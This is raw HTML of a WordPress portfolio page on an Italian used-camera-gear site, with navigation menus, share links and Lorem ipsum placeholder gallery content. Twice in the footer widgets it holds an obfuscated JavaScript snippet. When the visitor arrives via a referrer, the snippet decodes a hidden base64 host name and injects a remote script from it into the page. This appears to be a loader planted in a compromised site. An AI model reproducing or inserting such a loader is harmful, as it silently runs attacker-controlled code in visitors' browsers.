						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="mtheme_portfolio-template-default single single-mtheme_portfolio postid-112 custom-background fullscreen-mode-off page-has-full-background single-author theme-is-light menu-is-vertical page-is-not-fullscreen fullscreen-ui-switchable page-is-opaque theme-fullwidth body-dashboard-push footer-is-off pagebuilder-active nosidebar">
<div class="loading-spinner">
	<div class="loading-right-side">
		<div class="loading-bar"></div>
	</div>
	<div class="loading-left-side">
		<div class="loading-bar"></div>
	</div>
</div><div id="social-modal"><div class="social-modal-outer"><div class="social-modal-inner"><div class="social-modal-text"><span class="social-modal-cross"><i class="ion-ios-close-empty"></i></span><ul class="page-share">
<li class="share-page-fa-facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales&#038;t=Nullam+eu+sodales"><i class="fa fa-facebook"></i></a></li><li class="share-page-fa-twitter"><a target="_blank" href="http://twitter.com/home?status=Nullam+eu+sodales+https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales"><i class="fa fa-twitter"></i></a></li><li class="share-page-fa-linkedin"><a target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales&#038;title=Nullam+eu+sodales"><i class="fa fa-linkedin"></i></a></li><li class="share-page-fa-google-plus"><a target="_blank" href="https://plus.google.com/share?url=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales"><i class="fa fa-google-plus"></i></a></li><li class="share-page-fa-reddit"><a target="_blank" href="http://reddit.com/submit?url=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales&#038;title=Nullam+eu+sodales"><i class="fa fa-reddit"></i></a></li><li class="share-page-fa-tumblr"><a target="_blank" href="http://www.tumblr.com/share/link?url=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales&#038;name=Nullam+eu+sodales&#038;description=Nullam+eu+sodales"><i class="fa fa-tumblr"></i></a></li><li class="share-page-fa-pinterest"><a target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.fotousato.com/wp-content/uploads/2011/05/image3.jpg&#038;url=https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales&#038;is_video=false&#038;description=Nullam+eu+sodales"><i class="fa fa-pinterest"></i></a></li><li class="share-page-fa-envelope"><a target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Nullam%20eu%20sodales%20https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales"><i class="fa fa-envelope"></i></a></li></ul></div></div></div></div><div class="responsive-menu-wrap">
	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.fotousato.com/"><img class="custom-responsive-logo logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogomini.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-menu-overlay"></div>
<div class="responsive-mobile-menu">
		<nav>
	<ul id="menu-standard" class="mtree"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li id="menu-item-11616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://facebook.com"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
							<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
		<div class="cleafix"></div>
</div><div class="vertical-menu-outer">
<div class="vertical-menu-wrap">
<div class="vertical-menu clearfix">
	<div class="vertical-logo-wrap">
			<a href="https://www.fotousato.com/"><img class="vertical-logoimage" src="http://ww.fotousato.com/wp-content/uploads/2017/12/oklogo.png" alt="logo" /></a>	</div>
		<nav>
	<ul id="menu-standard-2" class="mtree"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.fotousato.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.fotousato.com/?cat=3">FOTOUSATO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://www.fotousato.com/?page_id=10386">materiale fotografico USATO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.fotousato.com/?cat=5">materiale non + disponibile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.fotousato.com/?page_id=107">usato Nikon: modi per documentarsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.fotousato.com/?page_id=180">esperienze di vendita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://www.fotousato.com/?cat=2">Adobe Photoshop LIGHTROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fotousato.com/?cat=9">01 &#8211; Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fotousato.com/?cat=10">02 &#8211; Develop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.fotousato.com/?cat=11">03 &#8211; Map</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.fotousato.com/?cat=12">04 &#8211; Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.fotousato.com/?cat=13">05 &#8211; SlideShow</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.fotousato.com/?cat=14">06 &#8211; Print</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.fotousato.com/?cat=15">07 &#8211; Web</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.fotousato.com/?cat=4">LR Preset e PlugIn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.fotousato.com/?cat=6">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://www.fotousato.com/?cat=7">NIKON: Rumors &#038; News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.fotousato.com/?cat=16">i RUMORS su Nikon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.fotousato.com/?cat=17">NEWS dal mondo NIKON</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://www.fotousato.com/?page_id=364">Schede Nikon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11616"><a href="https://www.fotousato.com/?page_id=11596">Nikon D850: scheda delle risorse!</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.fotousato.com/?page_id=360">Nikon D800: scheda delle risorse!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11617"><a href="https://www.fotousato.com/?page_id=11613">Uomo &#038; Fotografia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://www.lavitaintorno.it">lavitaintorno.it</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485"><a href="https://www.fotousato.com/?page_id=23">About</a></li>
</ul>	</nav>

		<div class="vertical-footer-wrap">
				<div class="fullscreen-footer-social">
			<div class="login-socials-wrap clearfix">
			<aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>			<li class="contact-text">
			<a href="mailto:info@fotousato.com">			Contatti: info@fotousato.com			</a>			</li>
			</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div class="vertical-footer-copyright">Tutti i diritti sono riservati<br />Copyright &copy;2017<br />fotousato.com</div>
	</div>
	</div>
</div>
</div>
<div id="home" class="container-wrapper container-fullwidth"><div class="vertical-menu-body-container"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title-wrap">
			<h1 class="entry-title">
										Nullam eu sodales						</h1>
		</div>
			</div>
</div>
</div>
<div class="container clearfix"><div id="post-112" class="post-112 mtheme_portfolio type-mtheme_portfolio status-publish has-post-thumbnail hentry types-artwork types-paintings">
	<div class="portfolio-header-wrap fullwidth-column clearfix">
		<div class="portfolio-header-left entry-content fullwidth  ">
								
				<div class="entry-portfolio-content entry-content clearfix">
				<div id="mtheme-pagebuilder-wrapper-112" class="mtheme-pagebuilder"><div   class="mtheme-modular-column  modular-column-has-side-padding modular-column-has-side-padding-in-percent"  style="margin-bottom:56px;padding-left:10%;padding-right:10%; "><div class="mtheme-supercell clearfix  boxed-column"><div class="column-setter first-column span12">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-1" class="mtheme-block mtheme-block-em_column_block span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
									<div class="row clearfix">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-2" class="mtheme-block mtheme-block-em_slideshowcarousel span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
			<div class="gridblock-owlcarousel-wrap clearfix"><div id="112-69727bedbe2d0" class="owl-carousel owl-slideshow-element owl-carousel-detect owl-carousel-type-slideshow" data-id="112-69727bedbe2d0" data-autoplay="true" data-lazyload="false" data-type="slideshow"><div class="gridblock-slideshow-element"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/02/image15-160x160.jpg" class="lightbox-active lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Umbrella&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/02/image15.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/02/image15.jpg"><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image15-1400x865.jpg" alt="" class="owl-slide-image"/></a><div class="slideshow-owl-title">Umbrella</div></div><div class="gridblock-slideshow-element"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/02/image14-160x160.jpg" class="lightbox-active lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Green&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/02/image14.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/02/image14.jpg"><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image14-1400x865.jpg" alt="" class="owl-slide-image"/></a><div class="slideshow-owl-title">Green</div></div><div class="gridblock-slideshow-element"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/02/image13-160x160.jpg" class="lightbox-active lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Architecture&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/02/image13.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/02/image13.jpg"><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image13-1400x865.jpg" alt="" class="owl-slide-image"/></a><div class="slideshow-owl-title">Architecture</div></div><div class="gridblock-slideshow-element"><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/02/image12-160x160.jpg" class="lightbox-active lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Mountain&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/02/image12.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/02/image12.jpg"><img src="https://www.fotousato.com/wp-content/uploads/2016/02/image12-1400x865.jpg" alt="" class="owl-slide-image"/></a><div class="slideshow-owl-title">Mountain</div></div></div></div></div></div></div></div><div class="row clearfix">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-3" class="mtheme-block mtheme-block-em_dividers span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
			<div class="clearfix divider-common default-divider  divider-blank" style="padding-top:56px;"></div></div></div></div></div><div class="row clearfix">				<div class="mtheme-cell-wrap" >
					<div id="mtheme-block-4" class="mtheme-block mtheme-block-em_portfolio_details span12 mtheme-first-cell " data-width="12">					<div class="mtheme-cell-inner">
			<div class="portfolio-details-section-inner portfolio-details-align-center entry-content portfolio-header-right-inner"><h2 class="project-heading">Project Description</h2><div class="portfolio-content-summary entry-content"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan aliquet. Ut metus neque, posuere eu luctus nec, faucibus vitae dolor. Sed varius, turpis at euismod venenatis, nisi eros suscipit enim, nec ultricies lacus urna eget ante. Nulla venenatis fermentum nibh non aliquam. Pellentesque tempus, quam et vulputate dignissim, ipsum urna faucibus mi, vel venenatis velit felis ut libero. Proin malesuada sodales sem sed malesuada.</p>
</div><div class="portfolio-details-wrap"><div class="portfolio-details-inner"><div class="project-details project-info project-skills-column"><h4>Skills</h4><ul><li>CSS</li><li>PHP</li><li>Illustrator</li><li>Photoshop</li><li>HTML</li></ul></div><div class="project-details-link clear"><i class="feather-icon-link"></i><h4><a  href="#">Project Link</a></h4></div><div class="project-details-link clear"><i class="feather-icon-link"></i><h4><a  class="client-link" href="#"><span>Client Name</span></a></h4></div><div class="mtheme-post-like "><div class="post-link-count-wrap" data-count_id="112"><span class="post-like-count">7</span></div><span class="vote-ready" data-post_id="112">
					<span class="mtheme-like like-vote-icon like-notvoted animation-standby animated"><i class="vote-like-icon ion-ios-heart-outline"></i></span>
					</span></div></div></div></div></div></div></div></div></div></div></div>	</div></div></div></div>				</div>

			</div>
				</div>
			</div>
</div>
	
	<div class="portfolio-nav-wrap">
		<nav>
			<div class="portfolio-nav">
				<span class="portfolio-nav-item portfolio-prev">
									<a href="https://www.fotousato.com/?mtheme_portfolio=mauris-ipsum-quam"><i class="feather-icon-rewind"></i></a>
								</span>
				<span class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://www.fotousato.com/?post_type=mtheme_portfolio"><i class="feather-icon-grid"></i></a>
				</span>
				<span class="portfolio-nav-item portfolio-next">
									<a href="https://www.fotousato.com/?mtheme_portfolio=curabitur-augue"><i class="feather-icon-fast-forward"></i></a>
								</span>
			</div>
		</nav>
	</div>
	
	<div class="portfolio-end-block clearfix">
		<div class="portfolio-section-heading section-align-center">
			<h2 class="section-title">In Portfolios</h2>
		</div>
		<div class="gridblock-owlcarousel-wrap clearfix"><div id="owl-112-69727bedc344d" data-id="owl-112-69727bedc344d" data-lazyload="false" data-columns="4" data-pagination="false" class="owl-carousel owl-works-detect" ><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=vivamus-suscipit"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/05/image2-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Refraction&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/05/image2.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/05/image2.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=vivamus-suscipit">Vivamus suscipit</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/05/image2-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=pellentesque-tempus"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2016/10/image1-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Cosmos&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2016/10/image1.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2016/10/image1.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=pellentesque-tempus">Pellentesque tempus</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2016/10/image1-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=in-eget-libero"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/08/image11-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Bride&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/08/image11.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/08/image11.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=in-eget-libero">In eget libero</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/08/image11-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=mauris-ipsum-quam"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a data-exthumbimage="https://www.fotousato.com/wp-content/uploads/2011/08/image7-160x160.jpg" class="lightbox-active column-gridblock-icon column-gridblock-lightbox lightbox-image" data-sub-html="&lt;div class=&quot;lightbox-text-wrap has-purchase-link&quot;&gt;&lt;h4 class=&quot;lightbox-text&quot;&gt;Turning&lt;/h4&gt;&lt;div class=&quot;lightbox-text entry-content&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit. Suspendisse egestas accumsan&lt;span class=&quot;lightbox-purchase&quot;&gt;&lt;a href=&quot;http://kreativa.imaginem.co/product/condimentum-faucibus/&quot;&gt;Purchase&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;" href="https://www.fotousato.com/wp-content/uploads/2011/08/image7.jpg" data-src="https://www.fotousato.com/wp-content/uploads/2011/08/image7.jpg"><span class="hover-icon-effect"><i class="ion-ios-search"></i></span></a></div><span class="boxtitle-hover"><a href="https://www.fotousato.com/?mtheme_portfolio=mauris-ipsum-quam">Mauris ipsum quam</a></span></div><img src="https://www.fotousato.com/wp-content/uploads/2011/08/image7-746x548.jpg" alt="" class="displayed-image"/></div><div class="gridblock-grid-element"><div class="gridblock-background-hover"><div class="gridblock-links-wrap box-title-true"><a class="column-gridblock-icon" href="https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales"><span class="hover-icon-effect"><i class="ion-ios-plus-empty"></i></span></a><a 